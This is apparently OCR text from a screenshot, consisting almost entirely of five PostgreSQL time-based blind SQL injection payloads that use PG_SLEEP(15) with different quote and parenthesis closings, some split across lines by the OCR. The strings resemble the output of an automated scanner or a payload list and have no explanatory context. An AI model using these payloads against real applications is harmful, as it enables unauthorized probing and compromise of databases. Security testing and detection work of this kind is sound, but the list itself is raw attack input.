
1-1) OR 751=(SELECT 751 FROM PG_SLEEP(15))--
1-1)) OR 127=(SELECT 127 FROM PG_SLEEP(15))--
1DsGwa4R5' OR 603=(SELECT 603 FROM PG_SLEEP(15))-
-
1MX49R5Hm') OR 711=(SELECT 711 FROM
PG_SLEEP(15))--
1bdXsPpAo')) OR 610=(SELECT 610 FROM
PG_SLEEP(15))--